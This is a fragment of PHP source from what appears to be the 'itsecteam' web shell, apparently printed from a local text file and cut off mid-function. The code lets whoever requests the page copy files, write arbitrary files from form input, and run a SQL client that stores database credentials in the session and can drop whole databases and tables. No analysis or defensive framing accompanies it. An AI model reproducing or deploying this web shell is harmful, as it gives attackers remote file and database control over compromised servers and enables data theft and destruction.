 }
  if ($_REQUEST['copyname'] && $_REQUEST['cpyto']){
  if(is_writable($_REQUEST['cpyto'])){
  echo $_REQUEST['address'];
  copyf($_REQUEST['address'].$slash.$_REQUEST['copyname'],$_REQUEST['cpyto'],$_REQUEST['copyname']);
  }else{alert("Permission Denied !");}}
  if($_REQUEST['cfilename']){

  echo $head.$formp.$nowaddress.'<p align="center"><b>Create File</b><br><textarea rows="19" name="nf4cs"
  cols="87"></textarea><br><input value="'.$_REQUEST['cfilename'].'" name=nf4c size=50><br><input type=submit
  value=" Create "></form>'.$end;exit;
  }

  if($_REQUEST['nf4c'] && $_REQUEST['nf4cs']){
  if($ofile4c=fopen($_REQUEST['nf4c'],"w")){
  fwrite($ofile4c,$_REQUEST['nf4cs']);
  fclose($ofile4c);
  alert("File Saved !");}else{alert("Permission Denied !");}}

  function sqlclienT(){
  global $t,$errorbox,$et,$hcwd;
  if(!empty($_REQUEST['serveR']) && !empty($_REQUEST['useR']) && isset($_REQUEST['pasS']) &&
  !empty($_REQUEST['querY'])){
  $server=$_REQUEST['serveR'];$type=$_REQUEST['typE'];$pass=$_REQUEST['pasS'];$user=$_REQUEST['useR'];$
  query=$_REQUEST['querY'];
  $db=(empty($_REQUEST['dB']))?'':$_REQUEST['dB'];
  $_SESSION[server]=$_REQUEST['serveR'];$_SESSION[type]=$_REQUEST['typE'];$_SESSION[pass]=$_REQUES
  T['pasS'];$_SESSION[user]=$_REQUEST['useR'];

  }

  if (isset ($_GET[select_db])){
        $getdb=$_GET[select_db];
        $_SESSION[db]=$getdb;
        $query="SHOW TABLES";

  $res=querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],$_SESSION[db],$query);
  }
  elseif (isset ($_GET[select_tbl])){
        $tbl=$_GET[select_tbl];
        $_SESSION[tbl]=$tbl;
        $query="SELECT * FROM `$tbl`";

  $res=querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],$_SESSION[db],$query);
  }
  elseif (isset ($_GET[drop_db])){
        $getdb=$_GET[drop_db];
        $_SESSION[db]=$getdb;
        $query="DROP DATABASE `$getdb`";
        querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],'',$query);
        $res=querY($_SESSION[type],$_SESSION[server],$_SESSION[user],$_SESSION[pass],'','SHOW
  DATABASES');
  }
  elseif (isset ($_GET[drop_tbl])){

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 